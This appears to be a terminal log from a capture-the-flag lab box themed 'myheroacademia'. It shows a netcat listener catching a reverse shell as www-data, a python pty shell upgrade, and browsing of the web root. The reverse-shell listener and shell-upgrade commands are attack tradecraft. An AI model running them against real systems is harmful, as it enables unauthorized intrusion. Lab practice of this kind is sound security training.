 tshering@linux-os:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.5.105 40512
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@myheroacademia:/var/www/html/assets$ ls
ls
images  index.php  styles.css
www-data@myheroacademia:/var/www/html/assets$ cd images
cd images
www-data@myheroacademia:/var/www/html/assets/images$ ls
ls
oneforall.jpg  yuei.jpg
www-data@myheroacademia:/var/www/html/assets/images$